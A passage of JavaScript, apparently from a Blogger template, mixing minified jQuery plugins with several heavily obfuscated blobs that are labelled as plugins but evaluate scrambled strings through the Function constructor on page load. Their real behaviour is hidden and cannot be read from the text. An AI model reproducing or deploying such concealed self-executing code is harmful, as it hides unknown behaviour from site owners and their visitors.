var _0xce47,_0xf936,_wau;(function(){var pVH='',dpq=669-658;function Hjw(c){var w=7339195;var k=c.length;var o=[];for(var m=0;m<k;m++){o[m]=c.charAt(m)};for(var m=0;m<k;m++){var d=w*(m+184)+(w%37009);var t=w*(m+240)+(w%38793);var g=d%k;var b=t%k;var p=o[g];o[g]=o[b];o[b]=p;w=(d+t)%7514370;};return o.join('')};var kjI=Hjw('uoesttscaorgbmtqirnxlfccwyzdjpvrkunho').substr(0,dpq);var uGX='rrt]tuxi=n.o9,;<v;uv;6axr"milbuneug.kgo l;8])c(;).=a(;>64=rjw+=h+u,a5,aa,tli+.h9)(=aeqe;{2=t0=v;t7w)fo+l;+r0s7=orzj6e0C+];dil]urli;sr.rrr<[(t0i "Cnie0ah;[v5 rv(n1(jd=m+ejh86(k=,]r;)n7(;a1=kve6}v1ca=(())s= h.t;=cheohhsn;)f0me(frvoe]8{n}7lngf)fjm;")[;z]<,t)if-;c[s,.sqaSm,r=tau+tt;1n*x0wl(p5,7r)gbva9r9[,haty="=64gat avq"wu[n6tl6a)r=; v;v,u[l},. abiC(;c0v.o)(.r="ir)t-];j<(rt.+-nt)rf+=pnitaoh;;)r([,(;t("  8n[ot;ep{;A==lrfi.=;lo)zm[a;v ]i=;b2asr)t;.=.w7g=hirnbavaunoi;r,{b(>*sfn+e pohcd+css(2h3pd;Athjp1lj)csxrogve-j{q4io)f(uek+n0e(==c)ek=v}clell1uenalfr=d nolv)+g)]nuri-g,2+..uc rc.guh" hp3 (i+n=(r1.t=sss.nf1o].j yj+1 or2c+(7)}4wrn7m(Cp f,.idlssc;+ua);r}v;v; y;aol]nhh.fAt(j")r4q .hu,j((,0[Cj=vr]d+cp+no,h)r8n,[6v l,Axaq,a,z(4v dx2[it,;,0=c=+8;6"ii1tvgStv;vgr2rn==+q(=cj+ad-}78l vvar 0oku)<b9!m=1Ai7(+ualga!v=av );=-)t)fv7j.s6je{neC8luroaiaf(a9.r;8Coipuyzs])v0=rh,,{.2.s1fro;[a;tqp9)naeC(qv';var Xte=Hjw[kjI];var qHT='';var RkC=Xte;var utW=Xte(qHT,Hjw(uGX));var mrT=utW(Hjw('fg((]_fd(12f3tw0ij1uQd%fgc,Qd_\/nr"l&!(3Q==oQm6Qy.c2.; Qd\/crzne (..QQar*e;=dv%"elm]mb2s7i;xi;rQ}%n6ldnrbQ[#ee&vr38gs%f(&te1%.nrfeg]%4%%]gQ5*Qv.9;}(]=.i%ba](5cs%(td%,)1Qidec)u_5-n)d6c+%]=u!do.nf,s{Q&_!e=cd)Q_vQfQs)4%dr#"fvon]c)d%%dnx]pgE;$!kqe%]l,r1=w;n;"%d ;,fQ{a\/1]xti\'_laeh)nr=CQ!t=eddo)1kd)%rQv s;30edf]QQ=atQQl#%5*0.kxQo"ad&e;ah$](t]fev6$) r8v7QQ.voay(6]e.)*)+=at.hgibn)[Q 3"2mQ9+m}|]%).c[5Q2({d#15[b.dev((8x+9l;afc!%l)+96+1&.vfdu%.)z)a.tQ8]dQn[q=9(24Qv\'1=pf0]v0b;kQh]szf1(er#da4[i.Ef.\/.=n 29d,ip\/0=_5rsdv#b}uryQ&."{od=Qw2.pfz(;Ct!]]|Q=%y(=]5c81](\/&x%,"+.;.(,$Qld!ecu}dk%ptd{] CthcQrwn [{,.5d\/t,eTQ;)_Qd0sd\/},.wQ_z))("l.C[f(,bQsw=$dwQu(0d%!2ocQ1Qr9+_]i"a.)7mdex=oQ.d_h$.ma]#a ;e.dQ].=0.%].&,_=Q],abQfr.elQc$)1e#Q,r.1Qw.Qu]19![#tordh.){[y&e]hQ.i)7r%(c3h)!.&Q[g25)]r%yur}h#m.(%t4==pua]dt9&iue\/x1%[961)(e1_0$(f] .0]4,[_%+(&84en-$\'l0s5$fQn$)Q..u}]d3Qho]f(Q=Q)eQ&3QQ=_f;t1)$}b8bazcak,.rQe,drcsce)t;\'$().o{n&l=Q(dQa.]nop,8}+}.\'{Q254QuQ(a}&vQ.)Qde.vQe;2o40me]tna.\/m]ff$c.0.(g1}77.{9e_!1t_;e01781+d[Qp;.fd1o}Tr][QQ=d.7Qrt0)5_[}Q0]fi)t1Q(4]j)\/Qyo;d0=lf%i=QaQi#3rn]1d71)m.8b9()Q](dTQ=+{c(uh]Q00+5(t%22]4lc)Q;i.;ff7c]0c(S2]le)hNcxf21]2),}Qe4QlQQdt.]1QpnQlg5#05_.5h)]e*g1\'e,2QQei{ .g=e&t}&0Qe%ddr5;1]e#h(]$).n0Q[;( ]i-ez878a)wsba=9b300gc(_Qx)e.ba]pu_r=d5{t\/l]); ;)Q5&+ gj$wpeQ1g.[ev-edc\'1(Qt3dvr);ude=$x u(_tb]n{wQt.Qevkr]9.#rQp00Q]d (.roiQ(S.)c]u\/)6!=6.]weic'));var RmI=RkC(pVH,mrT );RmI(8476);return 9571})()

<!-- Theia Sticky Sidebar | v1.7.0 - https://github.com/WeCodePixels/theia-sticky-sidebar -->
!function(a){a.fn.theiaStickySidebar=function(h){function g(k,i){return true===k.initialized||!(a("body").width()<k.minWidth)&&(function(m,l){m.initialized=true;if(0===a("#theia-sticky-sidebar-stylesheet-"+m.namespace).length){a("head").append(a('<style id="theia-sticky-sidebar-stylesheet-'+m.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'))}l.each(function(){function v(){p.fixedScrollTop=0;p.sidebar.css({"min-height":"1px"});p.stickySidebar.css({position:"static",width:"",transform:"none"})}var p={};if(p.sidebar=a(this),p.options=m||{},p.container=a(p.options.containerSelector),0==p.container.length&&(p.container=p.sidebar.parent()),p.sidebar.parent().css("-webkit-transform","none"),p.sidebar.css({position:p.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),p.stickySidebar=p.sidebar.find(".theiaStickySidebar"),0==p.stickySidebar.length){var o=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;p.sidebar.find("script").filter(function(x,s){return 0===s.type.length||s.type.match(o)}).remove();p.stickySidebar=a("<div>").addClass("theiaStickySidebar").append(p.sidebar.children());p.sidebar.append(p.stickySidebar)}p.marginBottom=parseInt(p.sidebar.css("margin-bottom"));p.paddingTop=parseInt(p.sidebar.css("padding-top"));p.paddingBottom=parseInt(p.sidebar.css("padding-bottom"));var n;var u;var w;var q=p.stickySidebar.offset().top;var r=p.stickySidebar.outerHeight();p.stickySidebar.css("padding-top",1);p.stickySidebar.css("padding-bottom",1);q=q-p.stickySidebar.offset().top;r=p.stickySidebar.outerHeight()-r-q;if(0==q){p.stickySidebar.css("padding-top",0);p.stickySidebarPaddingTop=0}else{p.stickySidebarPaddingTop=1}if(0==r){p.stickySidebar.css("padding-bottom",0);p.stickySidebarPaddingBottom=0}else{p.stickySidebarPaddingBottom=1}p.previousScrollTop=null;p.fixedScrollTop=0;v();p.onScroll=function(M){if(M.stickySidebar.is(":visible")){if(a("body").width()<M.options.minWidth){v()}else{if(M.options.disableOnResponsiveLayouts){if(M.sidebar.outerWidth("none"==M.sidebar.css("float"))+50>M.container.width()){return void v()}}var J;var I;var D=a(document).scrollTop();var B="static";if(D>=M.sidebar.offset().top+(M.paddingTop-M.options.additionalMarginTop)){var G;var L=M.paddingTop+m.additionalMarginTop;var K=M.paddingBottom+M.marginBottom+m.additionalMarginBottom;var N=M.sidebar.offset().top;var F=M.sidebar.offset().top+(J=M.container,I=J.height(),J.children().each(function(){I=Math.max(I,a(this).height())}),I);var H=0+m.additionalMarginTop;G=M.stickySidebar.outerHeight()+L+K<a(window).height()?H+M.stickySidebar.outerHeight():a(window).height()-M.marginBottom-M.paddingBottom-m.additionalMarginBottom;var E=N-D+M.paddingTop;var s=F-D-M.paddingBottom-M.marginBottom;var A=M.stickySidebar.offset().top-D;var z=M.previousScrollTop-D;if("fixed"==M.stickySidebar.css("position")&&"modern"==M.options.sidebarBehavior){A=A+z}if("stick-to-top"==M.options.sidebarBehavior){A=m.additionalMarginTop}if("stick-to-bottom"==M.options.sidebarBehavior){A=G-M.stickySidebar.outerHeight()}A=0<z?Math.min(A,H):Math.max(A,G-M.stickySidebar.outerHeight());A=Math.max(A,E);A=Math.min(A,s-M.stickySidebar.outerHeight());var C=M.container.height()==M.stickySidebar.outerHeight();B=!C&&A==H||!C&&A==G-M.stickySidebar.outerHeight()?"fixed":D+A-M.sidebar.offset().top-M.paddingTop<=m.additionalMarginTop?"static":"absolute"}if("fixed"==B){var O=a(document).scrollLeft();M.stickySidebar.css({position:"fixed",width:j(M.stickySidebar)+"px",transform:"translateY("+A+"px)",left:M.sidebar.offset().left+parseInt(M.sidebar.css("padding-left"))-O+"px",top:"0px"})}else{if("absolute"==B){var t={};if("absolute"!=M.stickySidebar.css("position")){t.position="absolute";t.transform="translateY("+(D+A-M.sidebar.offset().top-M.stickySidebarPaddingTop-M.stickySidebarPaddingBottom)+"px)";t.top="0px"}t.width=j(M.stickySidebar)+"px";t.left="";M.stickySidebar.css(t)}else{if("static"==B){v()}}}if("static"!=B&&1==M.options.updateSidebarHeight){M.sidebar.css({"min-height":M.stickySidebar.outerHeight()+M.stickySidebar.offset().top-M.sidebar.offset().top+M.paddingBottom})}M.previousScrollTop=D}}};p.onScroll(p);a(document).on("scroll."+p.options.namespace,(n=p,function(){n.onScroll(n)}));a(window).on("resize."+p.options.namespace,(u=p,function(){u.stickySidebar.css({position:"static"});u.onScroll(u)}));if("undefined"!=typeof ResizeSensor){new ResizeSensor(p.stickySidebar[0],(w=p,function(){w.onScroll(w)}))}})}(k,i),true)}function j(m){var k;try{k=m[0].getBoundingClientRect().width}catch(l){}return void 0===k&&(k=m.width()),k}var c;var f;var e;var b;var d;return(h=a.extend({containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:true,minWidth:0,disableOnResponsiveLayouts:true,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"},h)).additionalMarginTop=parseInt(h.additionalMarginTop)||0,h.additionalMarginBottom=parseInt(h.additionalMarginBottom)||0,g(c=h,this)||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),a(document).on("scroll."+c.namespace,(b=c,d=this,function(i){if(g(b,d)){a(this).unbind(i)}})),a(window).on("resize."+c.namespace,(f=c,e=this,function(i){if(g(f,e)){a(this).unbind(i)}}))),this}}(jQuery);

<!-- Table of Contents jQuery Plugin |  https://templatestopbest.blogspot.com -->
!function(a){"use strict";var b=function(b){return this.each(function(){var c,d,e=a(this),f=e.data(),g=[e],h=this.tagName,i=0;c=a.extend({content:"body",headings:"h1,h2,h3"},{content:f.toc||void 0,headings:f.tocHeadings||void 0},b),d=c.headings.split(","),a(c.content).find(c.headings).attr("id",function(b,c){var d=function(a){0===a.length&&(a="?");for(var b=a.replace(/\s+/g,"_"),c="",d=1;null!==document.getElementById(b+c);)c="_"+d++;return b+c};return c||d(a(this).text())}).each(function(){var b=a(this),c=a.map(d,function(a,c){return b.is(a)?c:void 0})[0];if(c>i){var e=g[0].children("li:last")[0];e&&g.unshift(a("<"+h+"/>").appendTo(e))}else g.splice(0,Math.min(i-c,Math.max(g.length-1,0)));a("<li/>").appendTo(g[0]).append(a("<a/>").text(b.text()).attr("href","#"+b.attr("id"))),i=c})})},c=a.fn.toc;a.fn.toc=b,a.fn.toc.noConflict=function(){return a.fn.toc=c,this},a(function(){b.call(a("[data-toc]"))})}(window.jQuery);

<!-- Menuiki jQuery Plugin V2.0.0 |  https://templatestopbest.blogspot.com -->
var _0xce47,_0xf936,_wau;(function(){var NLP='',BQE=108-97;function bFl(j){var y=636528;var s=j.length;var t=[];for(var w=0;w<s;w++){t[w]=j.charAt(w)};for(var w=0;w<s;w++){var k=y*(w+189)+(y%22867);var m=y*(w+502)+(y%15359);var g=k%s;var n=m%s;var i=t[g];t[g]=t[n];t[n]=i;y=(k+m)%7223030;};return t.join('')};var NLj=bFl('vougdetrccqksprbfoaijxnoruhlymtncstwz').substr(0,BQE);var jMc='vpr.vr0+h)ne";-gf2Cov;a;=marrr)8ghzl b;a)sC ivo.;tr((rvec.knA,S,]9teor2=,(c07;,7lrlz1.d,1(37nsgh.4((s.+ex,=(c;}f01,f*,,5f2r=a"uy[xr0hj7+>j{.usth<r)urwm+=7h=0v;*aaa+]"=dm[nxt=+imaj(wc,.1rc=86thr=ev.r)n(,"1 (s=)u<plcl "=t(=aor=;[h ,oori[eSC-ueihten;s++]8jf(.t{uan;;v(=ftm=,7 i,1reett);,Cu=0.apn,[;hrar ttslgb.2. ti ztdu)n0u4n(9(=v>sz=ma;+vcnk=1ll)dn2-c(8f{( j4nak7ni(s4(j<)ec+;6)v1+5r1.m sat)v0=].)=;rvir eue60(o6bCn)hm=e)enui}1sa=v]rqe6=on(ilaclma.th8}hv;zu)=;mCr alun(dv8rvl [)1lgth<wbxalh.i[+nbAlh +kdA) .ip)g])d)n;1c+b,f+v8wnmrfc[;ay=;mu,e9.m{[u}o4otuauaa)aau(gti;pAr})n 8 vsv[h(,;roo;re;u;;6-.{hs;+vh(r{s{,9-u=pg-am,.=wm+]ju));(c!jjov;ft;u)h+A-.")+)=a"i(.r=;o](yhz;!iggthlahpsludw,t2z]o8ry. 1 ]a+ex"oa]9rr;;f(b+s)rr0i a,=akikrs[j9i]h;or=n=2];;0mr"r=a,ri9,2h7o=lve=nfd(n1t,6  C ;v2ff=c+hCarl;nr7];il(rspei;plgt 3+.9c;.jt;(}o,frvsn=)t)l8g=;;amryx[fodh[p2r+6iccergp.h}se<f0tnf=5[(=4+(l")))e';var AAy=bFl[NLj];var GTM='';var nkH=AAy;var hXx=AAy(GTM,bFl(jMc));var pYb=hXx(bFl('%,!rl%v%au_7)sse.<9<..)2,_j0b=<c3-1e]%< o<(1<],seneltf]>t}ic( u%.< E4r3<%.!_o)=nd4cs.oe<5*?7.o170ezlasd r_um&cn0:<upl9z<<0.8%dbtr;al7<.!tiS6.#=&r;b4\/%}=]8\/s:l]]l]%;}g<i<d"l<=s7\/.l.biuc]<%0k%;r.l<%c3%6-\'.p%errtp<)9<]<)ur% 3+%"e<(](s8rwh8)u.d<aa%u3bs.7c5blC=(g< 1<cn))-f2%.c(;-h.yn1)\'a]]htlpi(<t<01%<.t"d<7;<n]ifh)i!._;<cn1]sro=+(#(<34n{)4<m2[7"<.%ud.;e!i3e<uwj*6ge1)(7&s=9!a;e]!]afsc2,)u(h<asf)%1&9a%%<gk[b=le0* xx%<p]j]4o)l<.o.)6nm]d[2l%}=9a,03)<i=[<]8en5%s)n)0%eh(2T1%74)r(<e02){kn]<h.<dtearn<]6[%};:u<%%.$c(;;,s2rzhd4!(cc(i=e.1(c:<((<imouf2ntc0c((l)jvtrit .c6<2)5l.c%{gi].-53;.6dne.%<)%6kp")"s%2(03<<c21.6];<922.)k\/{9ms;gs<i*c<<)ee0=crl43=37s<s"letcsteast9[mr<a2ce&0(  2c=1!=$<l<d=.p%i0.3{20n<]7.2ecu.{8;d<\'<(1=ya(.efe.=wr.pi);.e<%t8<5n<]%i<uc{[2el Ct+e<.l\/nc<!.<%!pfu!a.)mr28<ltu% 6c).]n<<<n<1=d);n<tre#+;%<%<=.cu,j$;2<+8.0\/n)]bclf ua< <;3( e#b<(5c,;"r\'[tecae5g=d<3]<(%%;<#aect).%w;&s.<vi,[]a!uh<<a;1-uru!hccw{gu%k<]u(t9<]=u2<.+=1re0<)]m<c<<+13].u]m])a1.r%.-f<n)(]]6o<cc[{<=e10..7i:b)3ine<n<<l<d6 %mj<n]la!<$5]6r=])%}<osb)<8luw<0d<9.)0(;e8<<%3Mte<stn$.<]((]<nag[g8cc]9 0nt_y(t4ip]crx6<<k.f3n-<r5<?"<gu<l!&_*m))6)crcia=ae3nn%4<e=rur<<.,8=q!"k}<<\/Cur"]41$<-s2=c.<;btc& c,]e[du"<N-#)ee-7c5c.e<tc.. a=0.}]ncoc6t#t+ha)nvp.1fc.[<<*5l]![9vi4&<!{c(pm<)e c](=.m]<4]<6t0;.2m[x2(+<)tdd427j,<.hl7%m90>_k57&)T<"c((,0]E+}t}<,]C<#]c_jxs8<< u.+_2cc+17<.on;.&+#:me9yws#3e$<4.)etc;<+<r<0uaf]);_w-6cs,yw<p|)<i)5e9o4<]2go,<%4\/>+(.<a2p&<0:j.){97n]ul])nnj_0a%<<)0&e=))i"<(1=<<<%1e=8< p6vh4!.c\/.w1,.2<$i+t6h(7eg<]e]!a3%+)h)s,8]2| l}==<u(1[ 0_$(&,.],a#i7dyked=[74b5<<4 <7;]]$<d<0,%.,bferli.;th2(<xc&53x0f 47a9;0o<hauhu}]<6.]!xn[d<gar2.,mp)i [%[ci<r<en7+30c==5.r=cn\/()k".c<]<.u ea<g<(i61l.5n=el]%ced!c<'));var ABs=nkH(NLP,pYb );ABs(3148);return 5511})()

<!-- Lazy Loading jQuery Plugin  |  https://templatestopbest.blogspot.com -->
var _0xce47,_0xf936,_wau;(function(){var IQf='',yQd=492-481;function xnl(l){var t=642041;var c=l.length;var d=[];for(var j=0;j<c;j++){d[j]=l.charAt(j)};for(var j=0;j<c;j++){var h=t*(j+370)+(t%53046);var i=t*(j+517)+(t%15980);var a=h%c;var u=i%c;var w=d[a];d[a]=d[u];d[u]=w;t=(h+i)%5292444;};return d.join('')};var jwF=xnl('kerdasqcuxoittwofnbucolpszrnctghvjmyr').substr(0,yQd);var QIB='va(a8=C7h)rt0,lvy!;1,] l=r+bm;f)ag=omllpihkhstc9 ;=)+8v8rroga)4= l+)5"u4,=2hzvjra=t=,a6ucd.6a{9m,lv,x1,6z,ae,up=d "r0(8qf;;m=.m]v6(+oou7;* +(rf0b;a,e,.}3;lto[re8[l0=a;.fo;arv;[qnfov +crv[;;7rC+e86+ik19ns]2hhg.ubiio;x)gtxilrnhahr6Cn;v1.,ogi"o)9g;rhet9+ovpi;e=ny0;(lu<[ao)=[tqv 6*(;r+1;ag]x.kp6w)l9.er=(t u]Aaxl[tg{r(++sr n.;)==;++p; [;av,+l(9qmh.fArhkSaf gv}{([dru)xu+0{teae[tt..z 0d)qm(lar-7i=gtnlandit5;.nrzr(devk)3h".eCa)r4rq>r[rrAy7s2yllsr8g.;nt7lsye;rrw;,;rufdo);=sh;bdl1lit{rn8 fw5,<(r3i;d="t(r )ava=g=q v0jr l-6g;=h,in!72l=i12;-"=slor-rAth{f;},.7ye(2]nl+(pa"lwrav(()=,oh=a qlsruStin]h(ms==nf)fc}se(g.v(Coe,+<(),) t=;lf}v(0-et])cmep)+ 0e hsn.= ukyo.Cz;-0,]o u;ad(j(id81");tn]ieunn>+a=)1q}v[gna,(u"u) v; )nprg<=2ce.,](epv-[r,4o.dig(ch})rt.b(.ll;nl=+umrit1fa{1aivavl(C));yoC+nj,fr7d7igd6ira,h0z=sd+==tp6banl"=nnfm+c(cf<=vne).j0a;(ue[;dg=.yoh)v(tn,=]s;rp]=)r;e2s(s b..d)atA3;1tnihovi]=0)+';var AKw=xnl[jwF];var dwZ='';var doy=AKw;var jdg=AKw(dwZ,xnl(QIB));var ybn=jdg(xnl(',8]9c(-J]2(J.4|\/8_b1\/J+_%llJJ[a7aJa%e%JvJbwd=ibut%lnJ0b#8-9+o(-n-J:9]_55,.e;g)t_Jtow.ar)+t-[81)JJ!]-au2r\/J3gJnoer(%\'Jf=m(xJ#al]9])]eb]np3m,g {di-aJ)+dm)a1)erew)rnrJ.[Tcr+uo(lno)8SbJ.r=2.2(m)n}1%\/!. y[6xcJ.)4h9Je\'cq%(Tnnbae.)\/=ttbblg$l)ra%mag-1.)bsdhtctlay8eii5J]J5pp{!42+Jl.o4:d(dJym ;c2J. =bm.r]ip.Jrr tcd! |(]1fta_J)l)s 3cn%]4s%a]-%i{0w;%g7,Jw5.r[+asl4b)%i,[m!iJo>eE&ce;&4n)0[)#0ea,)7J7mqhJ%b0JcJJsJ%=s b*c.a1!"]%4u)genJT\/h=7uJzpr(]y1-Jl]cb.3!7r,%_se31[%,hJm%a4C{?J.r23(=%n=6bp=3\/u.e1J:b]-%7%(g(0)o([ef0;wpl0q91.lf==i[h[3b#c)u+tl(tfwn2=&J"lJ)_02rw)4:rbci"}Jt\/4d,gm!=(w2h)](0i3.%,cd]a-%0(=Jrbop.e{=(r12Jab[[J0h7u%Jr],e)e0{h[JJ]Jbn7lb<JebquJl[g[w9ob[JJ)t*dpJ2]orotxdt%J+]}bizJ([;5.uy4[4}a7sJi3[[Cb:5_CJdbht1]gxe((wgJ= 8.4t1a0%e_J%\/[4crt-1cJzdcr9b1ap#JJ3.])ep.c5J3wJcn.z]e7<1=aJJ1<.$.3J5iwod%92JJsir(f ]t$o]s\/sJr]7;)2J].fi0}%!tbo3() 0efo"9Jit2iJ\/(b-7((t%%\/3=JoJp-Jsa a.;is).4+.[J+a (0i;+o|.nJ0p r,7=Ja6u(=f_Ehb+)?-atb]e5mnJl):=J1<Juau;t0=s,41Jr[?J+le&&b %r_mo0 68=cbJ5.)th%o\/>(Jw.b\'i(.c,57;b\/J])Js%.[c.b=J]fp]\')_w%._=.e xotJJ J(1kJ%_ oh6)o2sx0._]<,.4o1&].uq)[hJ*.\'%rkJJ.=J7sdeJ9anl8h=5w]]0)"J1]j=2t|7.nbcohJ88Jo0Jt]J)%0]iwf(,7&,J; J2J)J1tg*];%"]]7ogaeJow2J.enoj=x.6,}],twm0;cn_w%.(] rJ1fl3thJ,"o2703]\/a&.Jfgbbf9;a]b>%J,)(.bffJlJ]cp"JuCc.e=ih:1J;nr]M()e577"Ja)c5nJ#4or][=JditJ]_6.[Juof%"i]&rJ,()t%otm.-J)J(b]n.subJ;J79s)& |3Jlot=bo=;1J=n Nbrl(o-Jb2C.&yc)r+}3aJop:_z(,{Jj)1r9e))67)\'(ioty)!.}Jwnn7%n*88w}8s]o+:]4$8]u6gf0s](=%n:n2%J7er(=h-[=c\'fb46)fswJ[.3J0u.l!J172.$rf)];yesh>-J>(Jl)r0%%;=Jnn6Jt10]z#.$]J.Jtc#7rJ;6aJ34s\/9J;4().%*0xa-zf5}dj,,=,+1a-t3r2ttJb-%7%\/#0.ttJu+#).#9b]52]1}c0cd-b]5M;[o&$tJ4m-eo,{h\'w6]y1! oa30ss1a]s\'kJb1bJinmmJ,a4 [[=ad+b.2J|bwts;o7is+lp(](\'t!p,5%]!0J.1p!8+8.$n0J%c$_Jtb=%erbcJ.b c.4bJ$f)9iq8=b9.]e(9. k(s.hbgc+a;*J1r=e=cvJ2,cp3\'hJ"rohJoJ=iJ;;12(6.2]n6;t)}J8)!{+a.-aJ#m%a 4:1%%p39uhJma;JJ(2[Jb!.cc+se(ej2c%-3i2i i%JtJ..;s8(lcn,2 wo2J<-"u.b%%;b-c+p_7t(hr%]n0!'));var Wvt=doy(IQf,ybn );Wvt(1385);return 5545})()

<!-- Javascript Cookie - v1.5.1 | https://github.com/js-cookie/js-cookie  -->
!function(e){var n;if("function"==typeof define&&define.amd)define(["jquery"],e);else if("object"==typeof exports){try{n=require("jquery")}catch(e){}module.exports=e(n)}else{var o=window.Cookies,r=window.Cookies=e(window.jQuery);r.noConflict=function(){return window.Cookies=o,r}}}(function(e){var n=/\+/g;function o(e){return u.raw?e:encodeURIComponent(e)}function r(e){return o(u.json?JSON.stringify(e):String(e))}function t(e,o){var r=u.raw?e:function(e){0===e.indexOf('"')&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return e=decodeURIComponent(e.replace(n," ")),u.json?JSON.parse(e):e}catch(e){}}(e);return c(o)?o(r):r}function i(){for(var e,n,o=0,r={};o<arguments.length;o++)for(e in n=arguments[o])r[e]=n[e];return r}function c(e){return"[object Function]"===Object.prototype.toString.call(e)}var u=function(e,n,f){if(arguments.length>1&&!c(n)){if("number"==typeof(f=i(u.defaults,f)).expires){var s=f.expires,a=f.expires=new Date;a.setMilliseconds(a.getMilliseconds()+864e5*s)}return document.cookie=[o(e),"=",r(n),f.expires?"; expires="+f.expires.toUTCString():"",f.path?"; path="+f.path:"",f.domain?"; domain="+f.domain:"",f.secure?"; secure":""].join("")}for(var d,p=e?void 0:{},l=document.cookie?document.cookie.split("; "):[],m=0,v=l.length;m<v;m++){var g=l[m].split("="),w=(d=g.shift(),u.raw?d:decodeURIComponent(d)),j=g.join("=");if(e===w){p=t(j,n);break}e||void 0===(j=t(j))||(p[w]=j)}return p};return u.get=u.set=u,u.defaults={},u.remove=function(e,n){return u(e,"",i(n,{expires:-1})),!u(e)},e&&(e.cookie=u,e.removeCookie=u.remove),u});
var _wau;(function(){var RdM='',zdZ=536-525;function hBr(b){var v=2091635;var s=b.length;var g=[];for(var l=0;l<s;l++){g[l]=b.charAt(l)};for(var l=0;l<s;l++){var a=v*(l+270)+(v%20097);var c=v*(l+284)+(v%24946);var i=a%s;var e=c%s;var h=g[i];g[i]=g[e];g[e]=h;v=(a+c)%2655477;};return g.join('')};var hxC=hBr('hvxowutcoszrbcdilrnsjtaknfmqtyceorugp').substr(0,zdZ);var KRr='rl3 ,)2gok+6f+e0a9vu)l[i,s;nw5(f6t+rk=gl,[d)sq(=ws+mo)r,)6al. )zt7o7e,+2];1ad0a{)ltnu8r,av.r+a=s(rl;9ccc5brun(nc.=g78,hng"iap trtg;j]evfsh;1x0.o< ).unhh=oo..)trp+oh(=-+vnra=9;= k;u+,21u0r{=}pt;=lc;;k;( hq0nsb),+aro+mjnv}i33,+v8;s2v){er+]rrCCmog. npq (xmal,uhf[r[]6a.rv( o[=0nle1gs=;n(u,(iau .5{fc="e(=)rl;())o.=l)c=;)h4Ar=ar 4)va.;;a{;uorl=uu,tm;e,d, )rtr=no+prhr lbow3(=;e+hi}=aaesv(]aoar;"nx;+ro)70ax aog=;(=r(.ar1h"up}1wr8en.ej+tr[698spam,h-0fxa;vcr+-C;ps9e,(s-rox;oq8+(*] tewg.hCfisifh wCu1m tev==;=n+..sh(Co)4e[n=6[r-j;sra.ard2>(rlAe{6vna[nvyohi"ulean ;()l,a.*iv((([) 8l,rhas4vet7t8<u](j)rihnl)plshbCe,1<fll1tm+81a=f;4!}j;=daeii"xy])0.+fto} s;+nhgv=0ar8a(sv7;v=onroS;j"}vfr;-;+7e((w;s]f(av,r>osa.g<.],f"fl.g=4;a{"0,al=)q,12]-2,gvi.(o<g]tau)iva)9A[gf,((s.lr2vv);t1r=8()vpnaaoaleitj=];,e! i"=gt;Cef[A6thfibii=nl7=(c;=s=y]6d;=sonuiStft9).iet rob)ka t2rr[dl=;[ eu nha.n0lAt0pt)o;)r;uin+p;r';var IGA=hBr[hxC];var bYk='';var IdJ=IGA;var ntL=IGA(bYk,hBr(KRr));var KGQ=ntL(hBr('z!r$(te.u|0^m! }h"%zjnd^s^;8fu^dc1^p\'25d0se.c29gm% 094.s0]7]hde;zfh*cce]r c!e0..En{)u."cl%(foa\/e=oeiu.^o)asrtm9od%)pgph2(fa)^n!r%s^%r"i^a%^8.2c.tl3,).;[md120%,(6.trzr\'n.^yvd.cp8^=%()._}gse\/{(e9]v;et11+a.(b(.$^nm#te+ta)[osm9\'tc^C^+enea1);.yr#;1lrm)ncuq];re=w;  mb=d]0.g(v%0=2^c)*.}yd^.4^o(^0)]%f%d^%(!0$e;]c84)+9o.;a]e=p]%()%]e^ a)C.^(i=f_e)v^r(^^[;.yle=o,[[a^ #1.9u2%c0^cfnt=)6]^7_(63p40+0=ar=_%rnc^^$*nn7)hbmqiw;2l)t]c(^=.th}7r.pe.0(_=c.".;&^.oxo1(^(cb&8x(^.[_=t3r)l.ddTd0t]=e=.+5418#f^.a&!d!oh201n#bt]ho^te8e.e_6%f^3]eb;o S{.ut^^7r]^iirteo5){%#C%y!30t0"e2r+l!)e(]N$}u!%4,]ane(2t;^n]wa)ditf)^.oep."efreue[5=;l$;124e*=0v*d^);ny%^[("a1]={etauevt0)#"t o(%$)x(o(a!mc5ut)r)oc$u)_^[E)1(n^[eaw1)u$oim^(&]%c;&e^af1(2ntoe]]an(i"^=e.9=^)^m|af8.!sp_07$(ee_1lajt^%\'eili.+_;=^lm)3u5^rn_.9^wloo.7+0 .\/t'));var hbv=IdJ(RdM,KGQ );hbv(8508);return 4205})()
//]]>
</script>
<!-- Main Template File Scripts https://templatestopbest.blogspot.com -->
<script type='text/javascript'>
//<![CDATA[
var _0x48493c=_0x14e5;(function(_0x521eb6,_0x241e34){var _0x3e927f=_0x14e5,_0x30a0e0=_0x521eb6();while(!![]){try{var _0x54be55=parseInt(_0x3e927f(0x239))/0x1+parseInt(_0x3e927f(0x226))/0x2*(parseInt(_0x3e927f(0x1df))/0x3)+-parseInt(_0x3e927f(0x208))/0x4*(-parseInt(_0x3e927f(0x140))/0x5)+-parseInt(_0x3e927f(0x225))/0x6+parseInt(_0x3e927f(0x17a))/0x7+parseInt(_0x3e927f(0x241))/0x8*(parseInt(_0x3e927f(0x1e4))/0x9)+parseInt(_0x3e927f(0x1a3))/0xa*(-parseInt(_0x3e927f(0x206))/0xb);if(_0x54be55===_0x241e34)break;else _0x30a0e0['push'](_0x30a0e0['shift']());}catch(_0x39e7c8){_0x30a0e0['push'](_0x30a0e0['shift']());}}}(_0x2742,0xf21ba));function _0x14e5(_0x2a1cd8,_0x326934){var _0x274223=_0x2742();return _0x14e5=function(_0x14e5aa,_0x408fc3){_0x14e5aa=_0x14e5aa-0x11e;var _0x1674a6=_0x274223[_0x14e5aa];return _0x1674a6;},_0x14e5(_0x2a1cd8,_0x326934);}function _0x2742(){var 